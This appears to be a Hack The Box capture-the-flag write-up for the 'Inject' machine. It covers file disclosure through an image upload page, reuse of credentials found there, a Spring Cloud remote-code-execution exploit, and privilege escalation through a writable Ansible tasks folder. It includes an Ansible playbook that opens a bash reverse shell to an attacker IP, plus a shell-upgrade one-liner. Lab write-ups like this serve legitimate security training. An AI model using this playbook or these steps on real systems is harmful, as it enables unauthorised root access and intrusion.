Inject
Inject is an easy Linux machine from Hack the Box. Here is the tldr;
- There is a website running on port
8080with a page for uploading images. There is a local file disclosure vulnerability that allows us to discover a version of Spring Cloud along with credentials for the userphil.- We’re able to take advantage of that vulnerability to get a reverse shell as the user
frank. We’re able tosuto phil with the credentials we found earlier.- By running pspy, we discover that there is an Ansible Playbooks automation running as root. By creating a new yaml file in
/opt/automation/taskswe’re able to get a reverse shell as root.
Enumeration
nmap
1
2
3
4
5
6
7
8
9
10
11
12
┌──(dimondsec㉿hackbook)-[~/Documents/HTB/inject]
└─$ nmap 10.129.35.51
[sudo] password for dimondsec:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-11 21:36 MST
Nmap scan report for 10.129.35.51
Host is up (0.66s latency).
Not shown: 933 closed tcp ports (reset), 65 filtered tcp ports (no-response)
PORT     STATE SERVICE
22/tcp   open  ssh
8080/tcp open  http-proxy

Nmap done: 1 IP address (1 host up) scanned in 6.38 seconds
We’ve only got two ports open, 22 and 8080. We likely won’t find anything with port 22 so let’s head over to 8080 in a broswer.
We’ve got a website, many of the links don’t do anything. However, it looks like there may be a site under construction (maybe a subdomain??) We also have an upload page that will only accept images. If we upload an image, it looks like there is an LFI vulnerability in the URL.

To take advatage of this, we can visit the file we just uploaded, intercept the request in burpsuite, and replace the image path with the file we want to see. If we pull up the /etc/passwd, we can see that we have three users that can login, root, frank, and phil.
Local file disclosure
1
2
3
root:x:0:0:root:/root:/bin/bash
frank:x:1000:1000:frank:/home/frank:/bin/bash
phil:x:1001:1001::/home/phil:/bin/bash

Beyond being able to view individual files, if we put in a directory we can also see the files in that directory. If we take a look in Frank’s home directory, there is a folder .m2 that stands out, in there we find a settings.xml file. In that file we find some credentials for the user phil. It doesn’t work with SSH, but they will come in handy later.
In the home directory for phil, we can see the user.txt file with our flag, but don’t have permission to access it.
Next up, let’s see if we can find out more information about the web application that is running by checking out /var/www/. In there we find a directory called WebApp with some more files and directories.

If we open the pom.xml (a common configuration file), we find that it is running a vulnerable version of Spring Cloud (3.2.2).

There is an exploit here for the version that’s running that gives us remote code execution. I would encourage you to read more about how it works, but basically it creates a shell.sh in your current working directory, starts a basic web server, sends it to our target, makes the shell file executable, and then runs it to give us a reverse shell. It does all of this by sending commands in a specific header in our requests.

In this request, we can see that it is pinging our attacker machine once to test the connection before continuing on.

Before we can run the exploit, we need to update our listening IP and port, as well as our target IP.

User
Before we run our exploit, let’s make sure we have a listener open on the port we specified in the script (for me that was 9001). Then let’s launch the script and we have a shell a frank!
Let’s upgrade our shell a little to make it more stable with $ python3 -c 'import pty;pty.spawn("/bin/bash")'.
We know our user flag isn’t readable by frank, but it is by phil. We found a password used by phil earlier, let’s see if we can swith users from frank to phil.
It work! We can now access our user.txt flag.
1
2
3
phil@inject:~$ cat user.txt
cat user.txt
6a6254c04b6c0d83e57e13a22f51832b
Now that we have user, let’s run pspy and see if we can see anything of interest that might be running. Start by putting the pspy64 script in a www folder and starting up a basic web server. Then on our shell, we use wget to download the script and make it executable.
Ansible Playbook
When we launch it and watch for a while, we see that there is an ansible playbook automation running as root.


Since there is an automated task running with Ansible Playbooks running as root, and we have write access to /opt/automation/tasks folder (see post about privesc with ansible here), we place a new .yml file similar to the existing file in the tasks directory with a command that will be run next time the automation is triggered and give us a shell as root.
Here is what our file will look like:
1
2
3
4
- hosts: localhost
  tasks:
    - name: Nothing to see here
      ansible.builtin.shell: bash -c 'bash -i >& /dev/tcp/10.10.14.11/4444 0>&1'
Root
To make things easier (since I don’t have a very stable shell), I created the new yaml file on my attacker machine, used wget to download it onto the target, then copied it into the /opt/automation/tasks folder. Make sure to have a listener open and once the ansible automation runs you will have a shell as root!